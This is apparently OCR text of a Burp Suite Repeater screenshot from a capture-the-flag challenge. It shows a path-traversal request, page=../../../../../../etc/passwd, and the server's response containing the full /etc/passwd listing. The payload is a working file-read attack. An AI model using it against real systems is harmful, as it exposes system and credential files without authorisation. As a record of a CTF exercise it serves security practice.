 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://tbtl-talk-to-you.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: tbtl-talk-to-you.chals.io
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://tbtl-talk-to-you.chals.io/index.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Participate in our workshops and seminars to learn new
coping skills, stress management techniques, and
strategies for personal growth.
</p>
126 </div>
127 </div>
128 <div id="content">
129 root:x:0:0:root:/root:/bin/bash
130 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
131 bin:x:2:2:bin:/bin:/usr/sbin/nologin
132 sys:x:3:3:sys:/dev:/usr/sbin/nologin
133 sync:x:4:65534:sync:/bin:/bin/sync
134 games:x:5:60:games:/usr/games:/usr/sbin/nologin
135 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
136 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
137 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
138 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
139 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
140 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
141 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
142 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
143 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
144 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
145 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
146 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
147 </div>
148 </div>
149
150
151 <script>
152 window.location.href = 'index.php';
153 </script>
154 </body>
155 </html>
156
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 5